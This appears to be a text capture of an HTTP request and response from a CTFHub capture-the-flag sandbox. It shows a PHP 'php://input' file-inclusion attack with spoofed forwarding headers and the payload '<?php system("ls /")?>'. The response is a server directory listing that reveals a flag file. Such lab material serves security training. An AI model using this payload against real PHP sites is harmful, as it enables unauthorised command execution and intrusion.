 Request
Pretty Raw Hex \n
1 GET /?file=php://input HTTP/1.1
2 Host: challenge-7d0f0f88c382faa7.sandbox.ctfhub.com:10800
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:128.0) Gecko/20100101
Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
png,image/svg+xml,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Upgrade-Insecure-Requests: 1
9 X-Forwarded-For: 127.0.0.2
10 X-Originating-IP: 127.0.0.2
11 X-Remote-IP: 127.0.0.2
12 X-Remote-Addr: 127.0.0.2
13 Priority: u=0, i
14 Content-Length: 22
15
16 <?php system("ls /")?>
Search 0 highlights
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: openresty/1.21.4.2
3 Date: Sat, 20 Jul 2024 11:07:04 GMT
4 Content-Type: text/html; charset=UTF-8
5 Content-Length: 175
6 Connection: keep-alive
7 X-Powered-By: PHP/5.6.40
8 Vary: Accept-Encoding
9 Access-Control-Allow-Origin: *
10 Access-Control-Allow-Headers: X-Requested-With
11 Access-Control-Allow-Methods: *
12
13 bin
14 boot
15 dev
16 etc
17 flag_6817
18 home
19 lib
20 lib64
21 media
22 mnt
23 opt
24 proc
25 root
26 run
27 sbin
28 srv
29 sys
30 tmp
31 usr
32 var
33 <hr>
34 i don't have shell, how to get flag? <br>
35 <a href="phpinfo.php">
phpinfo
</a>
Search